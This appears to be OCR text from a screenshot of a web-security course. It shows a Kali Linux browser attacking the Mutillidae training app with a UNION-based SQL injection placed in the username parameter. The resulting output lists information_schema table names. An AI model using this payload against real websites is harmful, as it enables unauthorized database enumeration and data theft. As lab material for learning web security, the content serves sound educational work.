 Activities
Iceweasel
Tue 18:55
ie
Iceweasel
http://10.2...er-info.php
http://10.2...nt+Details
10.20.14.204/mutillidae/index.php?page=user-info.php&username=zaid' union select 1,table_name,null,null,5 from information_schema.tables%23&password=123456&user-info-p
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Vulnerability & Exploit ...
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 237 records found.
Username=zaid
Password=123456
Signature=aa
Username=CHARACTER_SETS
Password=
Signature=
Signature=
Username=COLLATIONS
Password=
Signature=
Username=COLLATION_CHARACTER_SET_APPLICABILITY
Password=
Signature=
Username=COLUMNS
udemy